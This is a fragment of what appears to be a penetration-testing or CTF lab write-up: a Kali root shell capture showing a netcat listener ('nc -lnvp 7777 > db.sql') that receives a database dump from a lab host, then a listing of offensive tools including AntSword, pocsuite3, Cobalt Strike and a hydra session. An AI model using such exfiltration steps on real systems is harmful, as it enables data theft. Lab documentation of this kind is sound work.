 ┌──(root㉿kali)-[~]
└─# nc -lnvp 7777 > db.sql
listening on [any] 7777 ...
connect to [192.168.56.102] from (UNKNOWN) [192.168
.56.105] 35840
^Z
zsh: suspended  nc -lnvp 7777 > db.sql
┌──(root㉿kali)-[~]
└─# ls
AntSword  Documents  pocsuite3-2.0.4  user.txt
cs4.7  Downloads  Public  Videos
data.txt  hydra.restore  rockyou.txt
db.sql  Music  Templates
Desktop  Pictures  trytofind.jpg
┌──(root㉿kali)-[~]